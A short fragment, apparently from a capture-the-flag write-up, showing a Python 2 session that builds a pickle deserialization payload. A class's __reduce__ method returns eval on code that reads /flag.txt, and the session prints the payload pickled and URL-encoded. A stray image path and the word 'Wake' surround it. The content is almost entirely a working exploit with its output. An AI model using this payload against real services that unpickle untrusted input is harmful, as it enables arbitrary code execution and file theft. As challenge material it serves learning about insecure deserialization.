 C:\Users\12751>python2
Python 2.7.16 (v2.7.16:413a49145e, Mar  4 2019, 01:37:19) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import pickle
>>> import urllib
>>>
>>> class payload(object):
...     def __reduce__(self):
...        return (eval, ("open('/flag.txt','r').read()",))
...
>>> a = pickle.dumps(payload())
>>> a = urllib.quote(a)
>>> print a
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
>>>
Wake